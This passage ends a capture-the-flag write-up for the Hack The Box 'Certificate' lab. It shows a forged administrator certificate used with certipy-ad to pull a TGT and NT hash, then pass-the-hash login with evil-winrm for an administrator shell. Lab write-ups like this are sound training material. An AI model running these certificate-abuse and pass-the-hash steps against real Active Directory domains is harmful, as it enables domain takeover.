└─$ certipy-ad auth -dc-ip '10.10.11.71' -pfx 'forged_admin.pfx' -username 'administrator' -domain 'certificate.htb'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@certificate.htb'
[*] Using principal: 'administrator@certificate.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certificate.htb': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6
Then we can get the administrator shell
┌──(wither㉿localhost)-[~/Templates/htb-labs/Certificate]
└─$ evil-winrm -i 10.10.11.71 -u administrator -H 'd804304519bf0143c14cbf1c024408c6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Description
I think the most difficult part is the malicious compression used as a foothold. At the beginning, I couldn't imagine it would be like this.
The user and root parts are very regular AD paths, nothing special.